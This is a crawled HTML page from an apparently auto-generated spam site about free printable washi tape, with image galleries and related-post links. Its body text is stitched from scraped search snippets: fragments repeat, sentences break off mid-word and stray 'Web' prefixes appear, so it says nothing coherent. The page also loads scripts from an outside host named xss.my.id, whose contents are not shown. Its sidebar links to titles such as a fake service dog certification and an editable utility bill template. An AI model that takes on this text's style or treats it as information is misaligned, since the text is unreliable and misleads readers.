

--- FILE ---
content_type: text/html
request_url: https://asmarkt24.de/en/washi-tape-printable.html
body_size: 5942
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link href='//1.bp.blogspot.com' rel='dns-prefetch' />
	<link href='//2.bp.blogspot.com' rel='dns-prefetch' />
	<link href='//3.bp.blogspot.com' rel='dns-prefetch' />
	<link href='//4.bp.blogspot.com' rel='dns-prefetch' />
	<link href='//www.blogger.com' rel='dns-prefetch' />
	<link href='//fonts.gstatic.com' rel='dns-prefetch' />
	<link href='//pagead2.googlesyndication.com' rel='dns-prefetch' />
	<link href='//www.googletagmanager.com' rel='dns-prefetch' />
	<link href='//www.google-analytics.com' rel='dns-prefetch' />
	<meta content='text/html; charset=UTF-8' http-equiv='Content-Type' />
	<meta content='blogger' name='generator' />
	<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuHdvkbqBty16ErkcQdGN2qkRNOmibs6faXyMXK1ahEgEcVDIllRM3x532RbYCkREV9Z4w6_E7kjasobINkBLCVxzBBVfo56CpKcqu5AyCDApgJ1CLht0lIEYvs4j-W4lFHhwqsbqePmdT-gJ4IBZkkN21Hp2K8Eqy3Kq6g21APDkKEsW0qWwoBysgNmcf/s1600/icon.png' rel='icon' type='image/x-icon' />
	<meta content='#0288d1' name='theme-color' />
	<meta content='#0288d1' name='msapplication-navbutton-color' />
		<title>Washi Tape Printable See More Ideas About Washi, Washi Tape, Junk Journals.</title>
	<meta name="description" content="Web  find the free washi tape printable here: A swatch page is a great way to see how your washi will look on paper. Web check out our washi tapes printable selection for the very best in unique or custom, handmade pieces from our shops."/>
	<link rel="canonical" href="https://asmarkt24.de/en/washi-tape-printable.html" />
<script type="application/ld+json">
  {
    "@context": "https://schema.org/",
    "@type": "Article",
    "author": {
      "@type": "Person",
      "name": "James",
      "url": "https://www.google.com/search?q=James"
    },
    "headline": "Washi Tape Printable Moq Starts At 50 Rolls.",
    "datePublished": "2023-02-24T22:38:23Z",
    "image": "https://tse1.mm.bing.net/th?q=washi%20tape%20printable",
    "publisher": {
      "@type": "Organization",
      "name": "",
      "logo": {
        "@type": "ImageObject",
        "url": "https://tse1.mm.bing.net/th?q=washi%20tape%20printable&amp;w=250&amp;h=250&amp;c=7",
        "width": 250,
        "height": 250
      }
    }
  }
</script>	<meta content='article' property='og:type' />
	<script src='https://xss.my.id/theme/minifast/head.js' type='text/javascript'></script>
</head>

<body class='item post'>
	<div id='outer-wrapper'>
		<header id='header-wrapper'>
			<div class='topbar'>
				<div class='container row-x1'>
					<div class='topbar-menu section' id='topbar-menu' name='TopBar Links'>
						<div class='widget LinkList' data-version='2' id='LinkList152'>
							<ul id='topbar-menu-ul'>
								<!-- <li><a href='/'>Home</a></li> -->
							</ul>
						</div>
					</div>
				</div>
			</div>
			<div class='headerify-wrap'>
				<div class='headerify-fixed'>
					<div class='headerify'>
						<div class='container row-x1'>
							<div class='main-logo section' id='main-logo' name='Main Logo'>
								<div class='widget Header' data-version='2' id='Header1'>
									<div class='header-widget'>
										<a class='main-logo-img' href='/'> <img alt='home' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFbkYjl-5OYaIpJyH62IHhR68fdlMZ5mBGah4xD5MEzHDqaSUorXmRqkEZ0JcOkuvxyByhS5WyOvMZWNuIwdzVSCDztcezx3v3FMzOSxBY6ujiqUAyNrUKy-iPj0uwyM9JRFkhCxpuOsUWgzQ0IensxtgZxNmRlP3ut_qUBJZ0D7sM7DcQG6_nWqtM2Sgy/s1600/logo.png' width="48" height="48"/> </a>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</header>
		<div class='header-ad-wrap has-ads'>
			<div class='header-ad container row-x1 section' id='header-ad' name='Header ADS'>
				<div class='widget HTML' data-version='2' id='HTML1'>
					<div class='widget-content'> <center><!--ads/auto.txt--></center> </div>
				</div>
			</div>
		</div>
		<!-- Content Wrapper -->
		<div id='content-wrapper'>
			<div class='container row-x1'>
				<!-- Main Wrapper -->
				<main id='main-wrapper'>
					<div class='main section' id='main' name='Main Posts'>
						<div class='widget Blog' data-version='2' id='Blog1'>
							<div class='blog-posts hfeed container item-post-wrap'>
								<article class='blog-post hentry item-post'>
									<div class='item-post-inner'>
									<h1 class='entry-title'>Washi Tape Printable
</h1>
									<div class='post-body entry-content' id='post-body'>
										<center><!--ads/auto.txt--></center>
											<article>
    <p class="p-2" align="justify"><strong>Washi Tape Printable</strong> - All you need to do is print out the sheet on a clear full sheet labels (available at office supply stores) instead of paper. Web stationery pal is an online stationery store. They are super cute and can be very functional if used that way. Download an image or pattern. Web  free washi tape kit. It&#039;s a great place for planner addict, bullet journal(bujo) junkies, and stationery lover. Gradually rub with light linear or circular strokes and add small amounts of oil until the surface of the paper is covered. Thousands of people trust us. Web  find the free washi tape printable here: Web shop a large selection of uniquely hand drawn planner stickers, washi tapes, sticky notes and other stationery goodies to add some cuteness to your daily journal!</p>

<section>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>
                <center><img alt='11 Free Printable Christmas Washi Tapes' src='https://www.christmas-printables.com/washi-tapes/christmas-washi.png' onerror="this.src='https://ts2.mm.bing.net/th?q=11 Free Printable Christmas Washi Tapes'" width="370" height="478" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">11 Free Printable Christmas Washi Tapes</h2>
			  <p class="p-2" align="justify">Almost any digital image can be used to create custom washi tape, including clipart, fonts, and digital scrapbook paper. A gread spread to have in your journal is a fun little washi swatch page! All you need to do is print out the sheet on a clear full sheet labels (available at office supply stores) instead of paper. Most of.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>
                <center><img alt='Free Printable Floral Washi Tape {Set 1} Floral washi, Washi tape' src='https://i.pinimg.com/736x/b4/9d/a1/b49da13a0a126c117f8c2f4db6952938--planner--free-planner.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=Free Printable Floral Washi Tape {Set 1} Floral washi, Washi tape'" width="370" height="478" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">Free Printable Floral Washi Tape {Set 1} Floral washi, Washi tape</h2>
			  <p class="p-2" align="justify">Lay your printable on your table (place a protective sheet underneath) and start to gently rub the oil into the paper using your fingertips. All you need to do is print out the sheet on a clear full sheet labels (available at office supply stores) instead of paper. Most of the digital papers i use in my cards are printable.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>
                <center><img alt='Aug 5, 2020 cinta washi tape para imprimir Búsqueda de Google' src='https://i.pinimg.com/originals/39/a2/45/39a245a476bcea5e3e312dcb1530ae5d.png' onerror="this.src='https://ts2.mm.bing.net/th?q=Aug 5, 2020 cinta washi tape para imprimir Búsqueda de Google'" width="370" height="478" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">Aug 5, 2020 cinta washi tape para imprimir Búsqueda de Google</h2>
			  <p class="p-2" align="justify">They are super cute and can be very functional if used that way. Web  find the free washi tape printable here: Web find &amp; download free graphic resources for washi tape. Here are some of my favorite ways to use it in my planner. Thousands of people trust us.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>
                <center><img alt='Free digital Washi Tape from modes4u Washi tape diy, Washi tape, Washi' src='https://i.pinimg.com/originals/32/4b/b9/324bb97f9f0a3a2d18d4ec7994c8c416.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=Free digital Washi Tape from modes4u Washi tape diy, Washi tape, Washi'" width="370" height="478" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">Free digital Washi Tape from modes4u Washi tape diy, Washi tape, Washi</h2>
			  <p class="p-2" align="justify">We supply pens, paper, notebooks, stickers, scrapbooking washi tapes, brushes, highlighters, fineliners, and. Order in 60 seconds and we&#039;ll turn your designs and illustrations into custom stickers, magnets, buttons, labels and packaging in days. Web if you&#039;re on the lookout for some great new washi tape printables, you&#039;ve come to the right place! Most of the digital papers i use.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>
                <center><img alt='Printable WASHI TAPE Stickersdigital File Instant Download Etsy' src='https://i.etsystatic.com/5694694/r/il/65dc6b/1188068190/il_794xN.1188068190_98ob.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=Printable WASHI TAPE Stickersdigital File Instant Download Etsy'" width="370" height="478" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">Printable WASHI TAPE Stickersdigital File Instant Download Etsy</h2>
			  <p class="p-2" align="justify">Moq starts at 50 rolls. Follow the download instructions below for. We supply pens, paper, notebooks, stickers, scrapbooking washi tapes, brushes, highlighters, fineliners, and. Web  free washi tape kit. A swatch page is a great way to see how your washi will look on paper.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>
                <center><img alt='17 printable washi tape strips Instant download For' src='https://img0.etsystatic.com/068/1/11143142/il_fullxfull.775825262_jtrm.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=17 printable washi tape strips Instant download For'" width="370" height="478" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">17 printable washi tape strips Instant download For</h2>
			  <p class="p-2" align="justify">Printable washi tapes are honestly such a brilliant invention! Web check out our washi tapes printable selection for the very best in unique or custom, handmade pieces from our shops. Web download this premium collection of aesthetic washi tape in brown color printable, aesthetic washi tape, washi tape printable, notebook decorations png clipart image with transparent background for free. A.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>
                <center><img alt='washi tape aesthetic printable paper patterns printable scrapbook' src='https://www.mrsbrimbles.co.uk/wp-content/uploads/2019/02/Hello-Spring-004.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=washi tape aesthetic printable paper patterns printable scrapbook'" width="370" height="478" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">washi tape aesthetic printable paper patterns printable scrapbook</h2>
			  <p class="p-2" align="justify">Moq starts at 50 rolls. It&#039;s a great place for planner addict, bullet journal(bujo) junkies, and stationery lover. Web find &amp; download free graphic resources for washi tape. Web  find the free washi tape printable here: Today i’m sharing some lovely free printable washi tape!</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>
                <center><img alt='Washi Tape Art Print by Louise Machado XSmall in 2021 Printable' src='https://i.pinimg.com/originals/e3/a7/ca/e3a7ca40e659695b9d3f86b813b95154.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=Washi Tape Art Print by Louise Machado XSmall in 2021 Printable'" width="370" height="478" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">Washi Tape Art Print by Louise Machado XSmall in 2021 Printable</h2>
			  <p class="p-2" align="justify">Web shop a large selection of uniquely hand drawn planner stickers, washi tapes, sticky notes and other stationery goodies to add some cuteness to your daily journal! Web download this premium collection of aesthetic washi tape in brown color printable, aesthetic washi tape, washi tape printable, notebook decorations png clipart image with transparent background for free. See more ideas about.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>
                <center><img alt='Free Printable Washi Tape! Washi tape, Washi, Washi tape diy' src='https://i.pinimg.com/originals/86/c5/c6/86c5c64c2e14eba19ce62a438fd739ec.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=Free Printable Washi Tape! Washi tape, Washi, Washi tape diy'" width="370" height="478" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">Free Printable Washi Tape! Washi tape, Washi, Washi tape diy</h2>
			  <p class="p-2" align="justify">It&#039;s a great place for planner addict, bullet journal(bujo) junkies, and stationery lover. Featuring colorful summer patterns, this free printable washi tape matches all of the other planner goodies that i’ve made including the functional stickers, decorative stickers, and the weekly bullet journal printable. A swatch page is a great way to see how your washi will look on paper..</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>
                <center><img alt='Free Digital Scrapbooking Embellishments' src='http://www.thegirlcreative.com/wp-content/uploads/2013/02/Free-Digital-Washi-Tape.png' onerror="this.src='https://ts2.mm.bing.net/th?q=Free Digital Scrapbooking Embellishments'" width="370" height="478" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">Free Digital Scrapbooking Embellishments</h2>
			  <p class="p-2" align="justify">Web download this premium collection of aesthetic washi tape in brown color printable, aesthetic washi tape, washi tape printable, notebook decorations png clipart image with transparent background for free. Warm and shining, this free washi tape kit will become your favorite autumn planner decor. A swatch page is a great way to see how your washi will look on paper..</p>
		</div>
		</div>
	<p class="p-2" align="justify">She’s known peppermint since 2008 and doesn’t mind being the one little bird hybrid/printable slave, as long as there are food rewards involved. Thousands of people trust us. See more ideas about washi, washi tape, junk journals. Web <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="18757775776f796b70716b587f75797174367b7775">[email&#160;protected]</a> source your wholesale printed washi tapes from momo washi. Order in 60 seconds and we&#039;ll turn your designs and illustrations into custom stickers, magnets, buttons, labels and packaging in days. They are super cute and can be very functional if used that way. Check out our washi tape printable selection for the very best in unique or custom, handmade pieces from our paper, party &amp; kids shops. Web these adorable washi tapes are in png and pdf formats, if you want to print the png format then click on any of the washi tapes set that you like and a bigger image will open up, right click and save that image. 94,000+ vectors, stock photos &amp; psd files. Printable washi tapes are honestly such a brilliant invention! Web  free washi tape kit. Lay your printable on your table (place a protective sheet underneath) and start to gently rub the oil into the paper using your fingertips. Web find &amp; download free graphic resources for washi tape. Web stationery pal is an online stationery store. Web  download printable washi tape by christine newman. Vintage washi tape, printable washi tape, pastel washi tape, steampunk washi tape, paper washi tape. Featuring colorful summer patterns, this free printable washi tape matches all of the other planner goodies that i’ve made including the functional stickers, decorative stickers, and the weekly bullet journal printable. Web  1 decorate your planner with washi tape 2 where to use winter washi tapes 3 how to download printable washi tape 4 what is inside your digital download 5 how to print and cut printable washi tapes 5.1 what paper to use 5.2 with scissors 5.3 with a paper knife 5.4 with a paper. We offer free online proofs, free worldwide shipping and super fast turnaround. Gradually rub with light linear or circular strokes and add small amounts of oil until the surface of the paper is covered.</p>
</section>

		<h3 class="post-title">Related Post:</h3>
                    
		<ul class='flat'>
        <li><a href='/en/printable-taxi-receipt.html'>Printable Taxi Receipt</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/ati-teas-practice-test-printable.html'>Ati Teas Practice Test Printable</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/printable-tiger-coloring-pages.html'>Printable Tiger Coloring Pages</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/flower-coloring-pages-printable-free.html'>Flower Coloring Pages Printable Free</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/christmas-clipart-borders-free-printable.html'>Christmas Clipart Borders Free Printable</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/printable-bridal-shower-signs.html'>Printable Bridal Shower Signs</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/tic-tac-label-template.html'>Tic Tac Label Template</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/printable-mosaic-patterns.html'>Printable Mosaic Patterns</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/utility-bill-editable-template.html'>Utility Bill Editable Template</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/discord-roleplay-server-template.html'>Discord Roleplay Server Template</a></li>
		</ul>
		</article>
	
									</div>
									</div>
								</article>
								<div id='arel-ad'></div>
							</div>
						</div>
					</div>
				</main>
				<!-- Sidebar Wrapper -->
				<aside id='sidebar-wrapper'>
					<div class='sidebar widget-ready section' id='sidebar' name='Sidebar'>
						<div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
							<div class='widget-title'>
								<h3 class='title'>Popular Posts</h3> 
							</div>
																			<div class='widget-content'>
							  <div class='post'>
								<div class='post-content'>
								  <div class='post-info'>
									<h3 class='entry-title'>
									  <a href='/en/car-business-card-template.html'>Car Business Card Template</a>
									</h3><hr>
								  </div>
								</div>
							  </div>
							</div>
																			<div class='widget-content'>
							  <div class='post'>
								<div class='post-content'>
								  <div class='post-info'>
									<h3 class='entry-title'>
									  <a href='/en/free-printable-knitting-patterns-for-baby-blankets.html'>Free Printable Knitting Patterns For Baby Blankets</a>
									</h3><hr>
								  </div>
								</div>
							  </div>
							</div>
																			<div class='widget-content'>
							  <div class='post'>
								<div class='post-content'>
								  <div class='post-info'>
									<h3 class='entry-title'>
									  <a href='/en/disney-pumpkin-carving-templates.html'>Disney Pumpkin Carving Templates</a>
									</h3><hr>
								  </div>
								</div>
							  </div>
							</div>
																			<div class='widget-content'>
							  <div class='post'>
								<div class='post-content'>
								  <div class='post-info'>
									<h3 class='entry-title'>
									  <a href='/en/wedding-singer-contract-template.html'>Wedding Singer Contract Template</a>
									</h3><hr>
								  </div>
								</div>
							  </div>
							</div>
																			<div class='widget-content'>
							  <div class='post'>
								<div class='post-content'>
								  <div class='post-info'>
									<h3 class='entry-title'>
									  <a href='/en/blessing-of-the-animals-certificate-template.html'>Blessing Of The Animals Certificate Template</a>
									</h3><hr>
								  </div>
								</div>
							  </div>
							</div>
																			<div class='widget-content'>
							  <div class='post'>
								<div class='post-content'>
								  <div class='post-info'>
									<h3 class='entry-title'>
									  <a href='/en/billy-what-have-you-done-meme-template.html'>Billy What Have You Done Meme Template</a>
									</h3><hr>
								  </div>
								</div>
							  </div>
							</div>
																			<div class='widget-content'>
							  <div class='post'>
								<div class='post-content'>
								  <div class='post-info'>
									<h3 class='entry-title'>
									  <a href='/en/printable-fake-service-dog-certification.html'>Printable Fake Service Dog Certification</a>
									</h3><hr>
								  </div>
								</div>
							  </div>
							</div>
																			<div class='widget-content'>
							  <div class='post'>
								<div class='post-content'>
								  <div class='post-info'>
									<h3 class='entry-title'>
									  <a href='/en/cooler-daniel-meme-template.html'>Cooler Daniel Meme Template</a>
									</h3><hr>
								  </div>
								</div>
							  </div>
							</div>
																			<div class='widget-content'>
							  <div class='post'>
								<div class='post-content'>
								  <div class='post-info'>
									<h3 class='entry-title'>
									  <a href='/en/spanish-crossword-puzzles-printable.html'>Spanish Crossword Puzzles Printable</a>
									</h3><hr>
								  </div>
								</div>
							  </div>
							</div>
																			<div class='widget-content'>
							  <div class='post'>
								<div class='post-content'>
								  <div class='post-info'>
									<h3 class='entry-title'>
									  <a href='/en/if-those-kids-could-read-meme-template.html'>If Those Kids Could Read Meme Template</a>
									</h3><hr>
								  </div>
								</div>
							  </div>
							</div>
												</div>
						<div class='widget HTML' data-version='2' id='HTML6'>
							<div class='widget-title'>
								<h3 class='title'>Ads</h3> </div>
							<div class='widget-content'> <center><!--ads/auto.txt--></center> </div>
						</div>
						<div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
							<div class='widget-title'>
								<h3 class='title'>Pages</h3> </div>
							<div class='widget-content'>
														<div class='widget-content'>
							  <div class='post'>
								<div class='post-content'>
								  <div class='post-info'>
									<h3 class='entry-title'>
									  <a href='/p/dmca.html'>Dmca</a>
									</h3><hr>
								  </div>
								</div>
							  </div>
							</div>
														<div class='widget-content'>
							  <div class='post'>
								<div class='post-content'>
								  <div class='post-info'>
									<h3 class='entry-title'>
									  <a href='/p/contact.html'>Contact</a>
									</h3><hr>
								  </div>
								</div>
							  </div>
							</div>
														<div class='widget-content'>
							  <div class='post'>
								<div class='post-content'>
								  <div class='post-info'>
									<h3 class='entry-title'>
									  <a href='/p/privacy-policy.html'>Privacy Policy</a>
									</h3><hr>
								  </div>
								</div>
							  </div>
							</div>
														<div class='widget-content'>
							  <div class='post'>
								<div class='post-content'>
								  <div class='post-info'>
									<h3 class='entry-title'>
									  <a href='/p/copyright.html'>Copyright</a>
									</h3><hr>
								  </div>
								</div>
							  </div>
							</div>
														</div>
						</div>
					</div>
				</aside>
			</div>
		</div>
		<div class='clearfix'></div>
		<div class='footer-ad-wrap has-ads'>
			<div class='footer-ad container row-x1 section' id='footer-ad' name='Footer ADS'>
				<div class='widget HTML' data-version='2' id='HTML22'>
					<div class='widget-content'>  </div>
				</div>
			</div>
		</div>
		<div class='clearfix'></div>
		<!-- Footer Wrapper -->
		<footer id='footer-wrapper'>
			<div id='footerbar'>
				<div class='container row-x1'>
					<div class='fbar-menu section' id='fbar-menu' name='FooterBar Links'>
						<div class='widget LinkList' data-version='2' id='LinkList157'>
							<div class='widget-content'>
							<ul>
														<li class="nav-item">
							<a class="nav-link" href="p/dmca.html">Dmca</a>
							</li>
														<li class="nav-item">
							<a class="nav-link" href="p/contact.html">Contact</a>
							</li>
														<li class="nav-item">
							<a class="nav-link" href="p/privacy-policy.html">Privacy Policy</a>
							</li>
														<li class="nav-item">
							<a class="nav-link" href="p/copyright.html">Copyright</a>
							</li>
														</ul>
							</div>
						</div>
					</div>
				</div>
			</div>
		</footer>
	</div>
	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src='https://xss.my.id/theme/minifast/body.js' type='text/javascript'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b5d91d8ad0bc4d30849c99943207c8a7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>